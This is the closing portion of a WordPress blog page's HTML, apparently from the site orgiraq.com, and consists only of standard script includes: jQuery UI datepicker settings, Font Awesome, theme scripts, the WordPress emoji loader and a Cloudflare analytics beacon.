	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://orgiraq.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://orgiraq.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"52f649c01af84f23aaea43596df40554","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>